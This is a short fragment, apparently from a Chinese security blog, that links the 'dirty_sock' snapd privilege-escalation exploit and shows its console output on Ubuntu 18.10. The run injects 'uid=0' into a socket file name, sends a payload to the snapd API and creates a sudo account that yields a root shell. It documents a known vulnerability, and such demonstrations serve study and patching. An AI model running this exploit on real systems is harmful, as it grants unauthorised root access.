 || Source || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock ||
\\=========[]==========================================//
圈子
[+] Slipped dirty sock on random socket file: /tmp/jkknbiqulf;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Sending payload...
[+] Success! Enjoy your new account with sudo rights!
The authenticity of host 'localhost (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:bQ2h+EraPC2RY6A5gT0mYnVWPJ3y5X7X2EXdbIjUbO0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.10 (GNU/Linux 4.18.0-10-generic x86_64)
利用成功
输入 sudo -i ，将无需密码直接切换到root用户
wuxin@secquan-virtual-machine:~$ sudo -i
root@secquan-virtual-machine:~# whoami
root
圈子
root@secquan-virtual-machine:~#